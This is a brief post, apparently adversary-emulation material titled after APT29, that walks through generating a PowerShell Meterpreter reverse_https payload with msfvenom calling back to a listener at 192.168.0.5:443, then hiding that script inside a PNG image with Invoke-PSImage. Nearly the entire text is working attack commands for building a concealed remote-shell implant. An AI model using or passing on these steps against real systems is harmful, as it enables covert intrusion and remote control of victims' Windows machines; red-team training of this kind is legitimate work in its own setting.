 APT29 – Deploy Stealth Toolkit
@sairam_ravi97
PAYLOAD GENERATION
1. Open another terminal in kali
2. Generate a PowerShell-formatted Meterpreter payload:
msfvenom -p windows/x64/meterpreter/reverse_https
LHOST=192.168.0.5 LPORT=443 --format psh -o meterpreter.ps1
3. Transfer meterpreter.ps1 to Windows attack platform; embed
meterpreter.ps1 into a PNG file using Invoke-PSImage
(https://github.com/peewpw/Invoke-PSImage):
1. Import-Module .Invoke-PSImage.ps1
2. Invoke-PSImage -Script .meterpreter.ps1 -Out .monkey.png
 